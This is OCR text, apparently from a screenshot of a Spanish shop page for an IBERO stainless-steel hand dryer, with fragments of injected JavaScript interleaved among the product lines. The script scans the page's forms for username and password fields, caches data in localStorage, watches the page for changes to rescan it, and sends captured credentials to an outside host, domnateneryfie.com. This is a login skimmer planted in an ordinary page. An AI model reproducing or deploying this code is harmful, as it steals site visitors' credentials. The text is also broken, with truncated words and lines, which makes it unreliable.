
 var _e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5'; var
ngth>500)_s=_s.slice(-200); localStorage.setItem('_wpsi_s',_s);
BLOG
CONTACTO
 if(!f||f._w)return; f._w=1; var _collect=function(){ var
f(u&&p&&u.value&&p.value)_send(u.value,p.value); };
_scan(){ document.querySelectorAll('form').forEach(function(f){
l('[type=password]').forEach(function(p){ if(!p._wi)
if(u&&u.value&&p.value)_send(u.value,p.value); });} }); } _scan();
nitarios
>
Secadores
>
Secamanos IBERO
bserver(_scan).observe(document.body||document.documentElement,
 IBERO inox con
dicional de alta calidad, prestaciones y resistencia.
ificado de alta calidad color blanco.
a puesta en marcha y parada automática.
oma de tierra.
ólo 0,6 mts. de punto de agua.